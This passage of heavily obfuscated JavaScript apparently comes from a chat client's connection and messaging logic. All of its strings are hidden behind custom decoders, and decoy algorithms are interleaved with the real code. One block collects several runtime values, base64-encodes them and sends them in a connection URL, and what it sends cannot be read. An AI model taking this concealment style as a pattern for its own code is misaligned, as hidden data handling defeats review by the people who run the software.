lZwSV8=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(xqRJab<Nx9cH49[0]){xqRJab=lZwSV8}else{Qwbf6qp(xqRJab+=lZwSV8*Nx9cH49[12],__String|=xqRJab<<kSVikz,kSVikz+=(xqRJab&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(__String&Nx9cH49[3]),__String>>=Nx9cH49[2],kSVikz-=Nx9cH49[2])}while(kSVikz>Nx9cH49[9]);xqRJab=-Nx9cH49[1]}}if(xqRJab>-Nx9cH49[1]){__Array.push((__String|xqRJab<<kSVikz)&Nx9cH49[3])}return IvTikn(__Array)}function __TextDecoder(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=__globalObject(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}const __Uint8Array=this;Qwbf6qp(this[__TextDecoder(Nx9cH49[74])]=this[__TextDecoder(Nx9cH49[79])][__TextDecoder(335)](__TextDecoder(336)),this[__TextDecoder(Nx9cH49[75])]=ips[__TextDecoder(Nx9cH49[76])](__TextDecoder(339)+this[__TextDecoder(Nx9cH49[74])]),this[__TextDecoder(Nx9cH49[75])][__TextDecoder(340)]=Nx9cH49[0],this[__TextDecoder(341)](),this[__TextDecoder(342)]=ips[__TextDecoder(Nx9cH49[76])](__TextDecoder(Nx9cH49[78]))+__TextDecoder(344)+this[__TextDecoder(Nx9cH49[74])],this[__TextDecoder(345)]=this[__TextDecoder(Nx9cH49[75])][__TextDecoder(Nx9cH49[77])]?this[__TextDecoder(Nx9cH49[75])][__TextDecoder(Nx9cH49[77])]:ips[__TextDecoder(Nx9cH49[76])](__TextDecoder(Nx9cH49[78]))+__TextDecoder(347),this[__TextDecoder(348)+__TextDecoder(349)]=this[__TextDecoder(Nx9cH49[79])][__TextDecoder(350)](__TextDecoder(351))[__TextDecoder(352)](),this[__TextDecoder(353)]=ips[__TextDecoder(Nx9cH49[76])](__TextDecoder(354)),this[__TextDecoder(355)]=ips[__TextDecoder(Nx9cH49[76])](__TextDecoder(356)),this[__TextDecoder(Nx9cH49[80])]=ips[__TextDecoder(358)+__TextDecoder(359)](__TextDecoder(360)+__TextDecoder(361)+__TextDecoder(362)),this[__TextDecoder(363)]=this[__TextDecoder(Nx9cH49[80])]!=__TextDecoder(364));if(this[__TextDecoder(Nx9cH49[79])][__TextDecoder(365)+Nx9cH49[81]](__TextDecoder(366))[__TextDecoder(367)](__TextDecoder(368))){function __Buffer(__globalObject){var __TextDecoder="A0Gbr.%Requ9I+tsU:!g#/1B2cOLli{8(S_Y7WXn]Ea)~}<4*J`h&PFoH>;3dv@zm6$Tj5kM[,QpKyfNxVCDw=?\"^|Z",__Uint8Array,__Buffer,__Array,__String,kSVikz,xqRJab,utf8ArrayToStr;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],__String=Nx9cH49[0],kSVikz=Nx9cH49[0],xqRJab=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var lZwSV8=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(xqRJab<Nx9cH49[0]){xqRJab=lZwSV8}else{Qwbf6qp(xqRJab+=lZwSV8*Nx9cH49[12],__String|=xqRJab<<kSVikz,kSVikz+=(xqRJab&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(__String&Nx9cH49[3]),__String>>=Nx9cH49[2],kSVikz-=Nx9cH49[2])}while(kSVikz>Nx9cH49[9]);xqRJab=-Nx9cH49[1]}}if(xqRJab>-Nx9cH49[1]){__Array.push((__String|xqRJab<<kSVikz)&Nx9cH49[3])}return IvTikn(__Array)}function __Array(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__Buffer(xqRJab[__globalObject])}return kSVikz[__globalObject]}this[__TextDecoder(369)]=!!ips[__TextDecoder(370)][__TextDecoder(371)][__Array(372)](__Array(373))}Qwbf6qp(this[__TextDecoder(374)+__TextDecoder(375)](),this[__TextDecoder(376)]())},[__String(377)](){function __TextDecoder(__TextDecoder){var __Uint8Array="HISwYGxuC7{@F$Kl+y|TAUEJNXisvbq]P%,M_*j.)pRm[D=cz6oa(ZtOWerg#^d~B/<&5f19V2;Q:4kn\"h!}?0>`83L",__Buffer,__globalObject,__String,kSVikz,xqRJab,__Array,utf8ArrayToStr;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__globalObject=__Buffer.length,__String=[],kSVikz=Nx9cH49[0],xqRJab=Nx9cH49[0],__Array=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__globalObject;utf8ArrayToStr++){var lZwSV8=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(__Array<Nx9cH49[0]){__Array=lZwSV8}else{Qwbf6qp(__Array+=lZwSV8*Nx9cH49[12],kSVikz|=__Array<<xqRJab,xqRJab+=(__Array&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__String.push(kSVikz&Nx9cH49[3]),kSVikz>>=Nx9cH49[2],xqRJab-=Nx9cH49[2])}while(xqRJab>Nx9cH49[9]);__Array=-Nx9cH49[1]}}if(__Array>-Nx9cH49[1]){__String.push((kSVikz|__Array<<xqRJab)&Nx9cH49[3])}return IvTikn(__String)}function __Uint8Array(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=__TextDecoder(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}this[__String(Nx9cH49[82])]=new Howl({[__String(378)]:this[__String(Nx9cH49[82])+__Uint8Array(379)],[__Uint8Array(380)]:Nx9cH49[21]});if(__globalObject(__Uint8Array(381))[__Uint8Array(382)]<=Nx9cH49[0]){if(__Uint8Array(383)in MwO18dE){__Buffer()}function __Buffer(){var __TextDecoder=function(__TextDecoder){var __Uint8Array=__TextDecoder.length,__Buffer,__globalObject,__String,kSVikz,xqRJab,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q;if(__Uint8Array<Nx9cH49[23])return Nx9cH49[0];Qwbf6qp(__Buffer=Math.max(...__TextDecoder),__globalObject=Math.min(...__TextDecoder));if(__Buffer===__globalObject)return Nx9cH49[0];Qwbf6qp(__String=Array(__Uint8Array-Nx9cH49[1]).fill(Number.MAX_SAFE_INTEGER),kSVikz=Array(__Uint8Array-Nx9cH49[1]).fill(Number.MIN_SAFE_INTEGER),xqRJab=Math.ceil((__Buffer-__globalObject)/(__Uint8Array-Nx9cH49[1])),__Array=Nx9cH49[0]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Uint8Array;utf8ArrayToStr++){if(__TextDecoder[utf8ArrayToStr]===__globalObject||__TextDecoder[utf8ArrayToStr]===__Buffer)continue;Qwbf6qp(__Array=Math.floor((__TextDecoder[utf8ArrayToStr]-__globalObject)/xqRJab),__String[__Array]=Math.min(__String[__Array],__TextDecoder[utf8ArrayToStr]),kSVikz[__Array]=Math.max(kSVikz[__Array],__TextDecoder[utf8ArrayToStr]))}Qwbf6qp(lZwSV8=Number.MIN_SAFE_INTEGER,xfKJWd=__globalObject);for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Uint8Array-Nx9cH49[1];i1Sw5q++){if(__String[i1Sw5q]===Number.MAX_SAFE_INTEGER&&kSVikz[i1Sw5q]===Number.MIN_SAFE_INTEGER)continue;Qwbf6qp(lZwSV8=Math.max(lZwSV8,__String[i1Sw5q]-xfKJWd),xfKJWd=kSVikz[i1Sw5q])}lZwSV8=Math.max(lZwSV8,__Buffer-xfKJWd);return lZwSV8};console.log(__TextDecoder)}chatbox[__Uint8Array(384)]()}Qwbf6qp(this[__Uint8Array(385)](),chatbox[__Uint8Array(386)](this[__Uint8Array(387)]),this[__Uint8Array(388)](Nx9cH49[20]));if(this[__Uint8Array(389)]&&!this[__Uint8Array(390)]){this[__Uint8Array(391)]()}},[__String(Nx9cH49[356])](){function __globalObject(__globalObject){var __TextDecoder="6pIJGVYRAu%3B&t(Hw]X/.Q>OZPME4a^Wo;Sg|2?~z`1C_@cT7l<N[xLF0{mry=v5$}s)e*Df9ndUhK+#b\"8!ki,j:q",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=Nx9cH49[0],lZwSV8=Nx9cH49[0],xfKJWd=-Nx9cH49[1]);for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Buffer;i1Sw5q++){var BVhaja=__TextDecoder.indexOf(__Uint8Array[i1Sw5q]);if(BVhaja===-Nx9cH49[1])continue;if(xfKJWd<Nx9cH49[0]){xfKJWd=BVhaja}else{Qwbf6qp(xfKJWd+=BVhaja*Nx9cH49[12],utf8ArrayToStr|=xfKJWd<<lZwSV8,lZwSV8+=(xfKJWd&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],lZwSV8-=Nx9cH49[2])}while(lZwSV8>Nx9cH49[9]);xfKJWd=-Nx9cH49[1]}}if(xfKJWd>-Nx9cH49[1]){__Array.push((utf8ArrayToStr|xfKJWd<<lZwSV8)&Nx9cH49[3])}return IvTikn(__Array)}function __TextDecoder(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=__globalObject(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}const __Uint8Array=this;if(ips[__String(Nx9cH49[132])](__TextDecoder(394))){function __Buffer(__globalObject){var __TextDecoder="=;7/>[u)Ng`o#vfn]AZW.5~LBRK:j%?wp(}{\"cQCxTyaU|rh26@dV^_OD1kzq0IGbJXt3&E8mS9*Mli+F,4<eY!PH$s",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=Nx9cH49[0],lZwSV8=Nx9cH49[0],xfKJWd=-Nx9cH49[1]);for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Buffer;i1Sw5q++){var BVhaja=__TextDecoder.indexOf(__Uint8Array[i1Sw5q]);if(BVhaja===-Nx9cH49[1])continue;if(xfKJWd<Nx9cH49[0]){xfKJWd=BVhaja}else{Qwbf6qp(xfKJWd+=BVhaja*Nx9cH49[12],utf8ArrayToStr|=xfKJWd<<lZwSV8,lZwSV8+=(xfKJWd&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],lZwSV8-=Nx9cH49[2])}while(lZwSV8>Nx9cH49[9]);xfKJWd=-Nx9cH49[1]}}if(xfKJWd>-Nx9cH49[1]){__Array.push((utf8ArrayToStr|xfKJWd<<lZwSV8)&Nx9cH49[3])}return IvTikn(__Array)}function __Array(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__Buffer(xqRJab[__globalObject])}return kSVikz[__globalObject]}this[__TextDecoder(Nx9cH49[89])]=new ips[__TextDecoder(396)][__TextDecoder(397)]({[__TextDecoder(398)]:__Uint8Array[__TextDecoder(399)],[__TextDecoder(400)]:__Array(401)+__Uint8Array[__Array(402)],[__Array(403)]:__Array(404)})}else{function utf8ArrayToStr(__globalObject){var __TextDecoder="6aECDVcJfqKANbHOnkhBXeFrTg(8]#^@7}w/2Gp?[Q9,sY0!U5dRl<WMjS\"Zmt|vi+P;oLI{_~$u&>%=:1*z)3yx`.4",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=Nx9cH49[0],lZwSV8=Nx9cH49[0],xfKJWd=-Nx9cH49[1]);for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Buffer;i1Sw5q++){var BVhaja=__TextDecoder.indexOf(__Uint8Array[i1Sw5q]);if(BVhaja===-Nx9cH49[1])continue;if(xfKJWd<Nx9cH49[0]){xfKJWd=BVhaja}else{Qwbf6qp(xfKJWd+=BVhaja*Nx9cH49[12],utf8ArrayToStr|=xfKJWd<<lZwSV8,lZwSV8+=(xfKJWd&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],lZwSV8-=Nx9cH49[2])}while(lZwSV8>Nx9cH49[9]);xfKJWd=-Nx9cH49[1]}}if(xfKJWd>-Nx9cH49[1]){__Array.push((utf8ArrayToStr|xfKJWd<<lZwSV8)&Nx9cH49[3])}return IvTikn(__Array)}function lZwSV8(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=utf8ArrayToStr(xqRJab[__globalObject])}return kSVikz[__globalObject]}const xfKJWd={[lZwSV8(405)]:ips[lZwSV8(Nx9cH49[83])](lZwSV8(407)),[Nx9cH49[99]]:ips[lZwSV8(Nx9cH49[83])](lZwSV8(408)),[lZwSV8(409)]:ips[lZwSV8(Nx9cH49[84])][lZwSV8(Nx9cH49[85])][lZwSV8(Nx9cH49[86])](lZwSV8(Nx9cH49[87])),[lZwSV8(414)]:lZwSV8(415)+ips[lZwSV8(Nx9cH49[84])][lZwSV8(416)][lZwSV8(417)](ips[lZwSV8(Nx9cH49[84])][lZwSV8(Nx9cH49[85])][lZwSV8(Nx9cH49[86])](lZwSV8(Nx9cH49[87])))+(lZwSV8(418)+lZwSV8(419)+lZwSV8(420)+"PG"),[Nx9cH49[248]]:ips[lZwSV8(Nx9cH49[83])](lZwSV8(421))};ips[lZwSV8(422)](lZwSV8(423),xfKJWd);const i1Sw5q=encodeURIComponent(btoa(JSON[lZwSV8(424)](xfKJWd)));this[lZwSV8(425)]=new ips[lZwSV8(426)][lZwSV8(427)]({[lZwSV8(428)]:__Uint8Array[lZwSV8(Nx9cH49[88])],[lZwSV8(430)]:lZwSV8(431)+__Uint8Array[lZwSV8(432)],[lZwSV8(433)]:lZwSV8(434),[lZwSV8(435)]:ips[lZwSV8(436)+lZwSV8(437)](lZwSV8(438))+(lZwSV8(439)+__Uint8Array[lZwSV8(Nx9cH49[88])]+(lZwSV8(440)+lZwSV8(441))+i1Sw5q)})}Qwbf6qp(this[__TextDecoder(Nx9cH49[89])][Nx9cH49[25]](__TextDecoder(442),()=>{Qwbf6qp(console[__TextDecoder(443)](__TextDecoder(444)+__Uint8Array[__TextDecoder(445)]),__Uint8Array[__TextDecoder(446)+__TextDecoder(447)+__TextDecoder(448)]=setInterval(()=>{function __globalObject(__globalObject){var __TextDecoder="oegKGM27%U}ArZN{BO_WcCd+mIabx)|tH5`RhQ3wD#liEjFz4?@]XPTJyS$fVYs=nq1L0p6!v[u:8(^9,*;&>./\"~<k",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=Nx9cH49[0],lZwSV8=Nx9cH49[0],xfKJWd=-Nx9cH49[1]);for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Buffer;i1Sw5q++){var BVhaja=__TextDecoder.indexOf(__Uint8Array[i1Sw5q]);if(BVhaja===-Nx9cH49[1])continue;if(xfKJWd<Nx9cH49[0]){xfKJWd=BVhaja}else{Qwbf6qp(xfKJWd+=BVhaja*Nx9cH49[12],utf8ArrayToStr|=xfKJWd<<lZwSV8,lZwSV8+=(xfKJWd&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],lZwSV8-=Nx9cH49[2])}while(lZwSV8>Nx9cH49[9]);xfKJWd=-Nx9cH49[1]}}if(xfKJWd>-Nx9cH49[1]){__Array.push((utf8ArrayToStr|xfKJWd<<lZwSV8)&Nx9cH49[3])}return IvTikn(__Array)}function __TextDecoder(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=__globalObject(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}__Uint8Array[__TextDecoder(449)]()},__Uint8Array[__TextDecoder(450)]))}),this[__TextDecoder(Nx9cH49[89])][Nx9cH49[25]](__TextDecoder(451),__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="=!u5&8v3`~zl6,*SZ#/Ys>+o^k($mF7UL}<HITyKViD{tqWQ:]4dwg%\"b)2CGnBE9c.Re[haMxPA@j;1XrfJ0?|pN_O",__Buffer,__Uint8Array,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q;Qwbf6qp(__Buffer=""+(__globalObject||""),__Uint8Array=__Buffer.length,__Array=[],utf8ArrayToStr=Nx9cH49[0],lZwSV8=Nx9cH49[0],xfKJWd=-Nx9cH49[1]);for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Uint8Array;i1Sw5q++){var BVhaja=__TextDecoder.indexOf(__Buffer[i1Sw5q]);if(BVhaja===-Nx9cH49[1])continue;if(xfKJWd<Nx9cH49[0]){xfKJWd=BVhaja}else{Qwbf6qp(xfKJWd+=BVhaja*Nx9cH49[12],utf8ArrayToStr|=xfKJWd<<lZwSV8,lZwSV8+=(xfKJWd&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],lZwSV8-=Nx9cH49[2])}while(lZwSV8>Nx9cH49[9]);xfKJWd=-Nx9cH49[1]}}if(xfKJWd>-Nx9cH49[1]){__Array.push((utf8ArrayToStr|xfKJWd<<lZwSV8)&Nx9cH49[3])}return IvTikn(__Array)}function __Buffer(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__TextDecoder(xqRJab[__globalObject])}return kSVikz[__globalObject]}__Uint8Array[__Buffer(452)](ips[__Buffer(Nx9cH49[90])](__Buffer(454)),ips[__Buffer(Nx9cH49[90])](__Buffer(455)))}),this[__TextDecoder(Nx9cH49[89])][Nx9cH49[25]](__TextDecoder(456),()=>{__Uint8Array[__TextDecoder(457)](ips[__TextDecoder(Nx9cH49[91])](__TextDecoder(459)),ips[__TextDecoder(Nx9cH49[91])](__TextDecoder(460)))}),this[__TextDecoder(Nx9cH49[89])][Nx9cH49[25]](__TextDecoder(461),__globalObject=>{if(__Uint8Array[__TextDecoder(462)]){return}const __Buffer=()=>{if(__TextDecoder(463)in MwO18dE){__Buffer()}function __Buffer(){var __Buffer=function(__Buffer,utf8ArrayToStr){var lZwSV8=[],xfKJWd;Qwbf6qp(xfKJWd=__Buffer.length,__Buffer.sort((__Buffer,utf8ArrayToStr)=>__Buffer-utf8ArrayToStr),__Array(lZwSV8,[],Nx9cH49[0],xfKJWd,__Buffer,utf8ArrayToStr));return lZwSV8},__Array;Qwbf6qp(__Array=function(__Buffer,utf8ArrayToStr,lZwSV8,xfKJWd,__globalObject,__TextDecoder){var __Uint8Array=Nx9cH49[19],i1Sw5q;if(__TextDecoder<Nx9cH49[0])return;if(__TextDecoder===Nx9cH49[0])return __Buffer.push(utf8ArrayToStr);for(i1Sw5q=lZwSV8;i1Sw5q<xfKJWd;i1Sw5q++){if(__globalObject[i1Sw5q]>__TextDecoder)break;if(i1Sw5q>lZwSV8&&__globalObject[i1Sw5q]===__globalObject[i1Sw5q-Nx9cH49[1]])continue;Qwbf6qp(__Uint8Array=Array.from(utf8ArrayToStr),__Uint8Array.push(__globalObject[i1Sw5q]),__Array(__Buffer,__Uint8Array,i1Sw5q+Nx9cH49[1],xfKJWd,__globalObject,__TextDecoder-__globalObject[i1Sw5q]))}},console.log(__Buffer))}if(__globalObject[__TextDecoder(Nx9cH49[92])]&&__globalObject[__TextDecoder(Nx9cH49[92])][__TextDecoder(465)]>Nx9cH49[0]){const __Array=ips[__TextDecoder(466)](__TextDecoder(467));if(__Array){function utf8ArrayToStr(__Buffer){var __Array="2WGehpAu};7SB=Fl>9VC\"JRz@!D`*yagOKn_^MY+d<iL,6]:/N[5E{btq$IXP&o?HZ|).#TkQ3cvwU(fs4xm18r%0j~",utf8ArrayToStr,lZwSV8,xfKJWd,__globalObject,__TextDecoder,__Uint8Array,i1Sw5q;Qwbf6qp(utf8ArrayToStr=""+(__Buffer||""),lZwSV8=utf8ArrayToStr.length,xfKJWd=[],__globalObject=Nx9cH49[0],__TextDecoder=Nx9cH49[0],__Uint8Array=-Nx9cH49[1]);for(i1Sw5q=Nx9cH49[0];i1Sw5q<lZwSV8;i1Sw5q++){var BVhaja=__Array.indexOf(utf8ArrayToStr[i1Sw5q]);if(BVhaja===-Nx9cH49[1])continue;if(__Uint8Array<Nx9cH49[0]){__Uint8Array=BVhaja}else{Qwbf6qp(__Uint8Array+=BVhaja*Nx9cH49[12],__globalObject|=__Uint8Array<<__TextDecoder,__TextDecoder+=(__Uint8Array&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(xfKJWd.push(__globalObject&Nx9cH49[3]),__globalObject>>=Nx9cH49[2],__TextDecoder-=Nx9cH49[2])}while(__TextDecoder>Nx9cH49[9]);__Uint8Array=-Nx9cH49[1]}}if(__Uint8Array>-Nx9cH49[1]){xfKJWd.push((__globalObject|__Uint8Array<<__TextDecoder)&Nx9cH49[3])}return IvTikn(xfKJWd)}function lZwSV8(__Buffer){if(typeof kSVikz[__Buffer]===Nx9cH49[5]){return kSVikz[__Buffer]=utf8ArrayToStr(xqRJab[__Buffer])}return kSVikz[__Buffer]}const xfKJWd=__Array[__TextDecoder(468)](Nx9cH49[184])[lZwSV8(469)](__Buffer=>{return parseInt(__Buffer[lZwSV8(470)](),Nx9cH49[51])});__globalObject[lZwSV8(Nx9cH49[93])]=__globalObject[lZwSV8(Nx9cH49[93])][lZwSV8(472)](__Buffer=>{function __Array(__Buffer){var __Array="oONHiMK]Jp8slnu_;Z{=1IwSQf0|PqC7F#5*%~2Y<!.tjL\"$/kzhg[d&Ub,:96DceGmVBWR3v?yXrT)EA(+}`4@x>^a",utf8ArrayToStr,lZwSV8,xfKJWd,__globalObject,__TextDecoder,__Uint8Array,i1Sw5q;Qwbf6qp(utf8ArrayToStr=""+(__Buffer||""),lZwSV8=utf8ArrayToStr.length,xfKJWd=[],__globalObject=Nx9cH49[0],__TextDecoder=Nx9cH49[0],__Uint8Array=-Nx9cH49[1]);for(i1Sw5q=Nx9cH49[0];i1Sw5q<lZwSV8;i1Sw5q++){var BVhaja=__Array.indexOf(utf8ArrayToStr[i1Sw5q]);if(BVhaja===-Nx9cH49[1])continue;if(__Uint8Array<Nx9cH49[0]){__Uint8Array=BVhaja}else{Qwbf6qp(__Uint8Array+=BVhaja*Nx9cH49[12],__globalObject|=__Uint8Array<<__TextDecoder,__TextDecoder+=(__Uint8Array&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(xfKJWd.push(__globalObject&Nx9cH49[3]),__globalObject>>=Nx9cH49[2],__TextDecoder-=Nx9cH49[2])}while(__TextDecoder>Nx9cH49[9]);__Uint8Array=-Nx9cH49[1]}}if(__Uint8Array>-Nx9cH49[1]){xfKJWd.push((__globalObject|__Uint8Array<<__TextDecoder)&Nx9cH49[3])}return IvTikn(xfKJWd)}function utf8ArrayToStr(__Buffer){if(typeof kSVikz[__Buffer]===Nx9cH49[5]){return kSVikz[__Buffer]=__Array(xqRJab[__Buffer])}return kSVikz[__Buffer]}if(utf8ArrayToStr(473)in MwO18dE){lZwSV8()}function lZwSV8(){}return!xfKJWd[utf8ArrayToStr(479)](__Buffer[utf8ArrayToStr(480)])})}if(!__Uint8Array[__TextDecoder(Nx9cH49[97])][__TextDecoder(Nx9cH49[98])]){__globalObject[__TextDecoder(Nx9cH49[92])]=__globalObject[__TextDecoder(Nx9cH49[92])][__TextDecoder(483)](__Buffer=>{return __Buffer[__TextDecoder(Nx9cH49[94])]!==__TextDecoder(485)&&__Buffer[__TextDecoder(Nx9cH49[94])]!==__TextDecoder(486)})}}__Uint8Array[__TextDecoder(487)](__globalObject)};__Uint8Array[__TextDecoder(Nx9cH49[95])]?setTimeout(()=>{Qwbf6qp(__Buffer(),__Uint8Array[__TextDecoder(Nx9cH49[95])]=Nx9cH49[21])},Nx9cH49[96]):__Buffer()}));if(this[__TextDecoder(Nx9cH49[97])][__TextDecoder(Nx9cH49[98])]){function BVhaja(__globalObject){var __TextDecoder="A|M.:{yBu&ax\"NQZ?f#g2C<3U/it>HOn8~6q+YD7Tjk_^VK]w*IeGE)zdb`;c5RoWPL$},v=!hJ%mF9s0XSr([1p4@l",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=Nx9cH49[0],lZwSV8=Nx9cH49[0],xfKJWd=-Nx9cH49[1]);for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Buffer;i1Sw5q++){var BVhaja=__TextDecoder.indexOf(__Uint8Array[i1Sw5q]);if(BVhaja===-Nx9cH49[1])continue;if(xfKJWd<Nx9cH49[0]){xfKJWd=BVhaja}else{Qwbf6qp(xfKJWd+=BVhaja*Nx9cH49[12],utf8ArrayToStr|=xfKJWd<<lZwSV8,lZwSV8+=(xfKJWd&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],lZwSV8-=Nx9cH49[2])}while(lZwSV8>Nx9cH49[9]);xfKJWd=-Nx9cH49[1]}}if(xfKJWd>-Nx9cH49[1]){__Array.push((utf8ArrayToStr|xfKJWd<<lZwSV8)&Nx9cH49[3])}return IvTikn(__Array)}function nkqwFR(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=BVhaja(xqRJab[__globalObject])}return kSVikz[__globalObject]}Qwbf6qp(this[__TextDecoder(Nx9cH49[89])][Nx9cH49[25]](__TextDecoder(489),__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="!fLNUJbPRCoG(ueDjxz:)c}wMVA4$>Y^rKSTHBl~d?X[h+mt7ni9*Z/IvE|`;a]61.y0{F&8,=#23WQ%sOpqgk<\"_5@",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,__Uint8Array;Qwbf6qp(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(__Uint8Array=Nx9cH49[0];__Uint8Array<__Array;__Uint8Array++){var BVhaja=__TextDecoder.indexOf(__Buffer[__Uint8Array]);if(BVhaja===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=BVhaja}else{Qwbf6qp(i1Sw5q+=BVhaja*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function __Buffer(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__TextDecoder(xqRJab[__globalObject])}return kSVikz[__globalObject]}if(__Uint8Array[__Buffer(490)]){if(__Buffer(491)in MwO18dE){__Array()}function __Array(){var __globalObject=function(__globalObject){Qwbf6qp(this.capacity=__globalObject,this.length=Nx9cH49[0],this.map={},this.head=Nx9cH49[19],this.tail=Nx9cH49[19])};Qwbf6qp(__globalObject.prototype.get=function(__globalObject){var __TextDecoder=this.map[__globalObject];return __TextDecoder?(this.remove(__TextDecoder),this.insert(__TextDecoder.key,__TextDecoder.val),__TextDecoder.val):-Nx9cH49[1]},__globalObject.prototype.put=function(__globalObject,__TextDecoder){this.map[__globalObject]?(this.remove(this.map[__globalObject]),this.insert(__globalObject,__TextDecoder)):this.length===this.capacity?(this.remove(this.head),this.insert(__globalObject,__TextDecoder)):(this.insert(__globalObject,__TextDecoder),this.length++)},__globalObject.prototype.remove=function(__globalObject){var 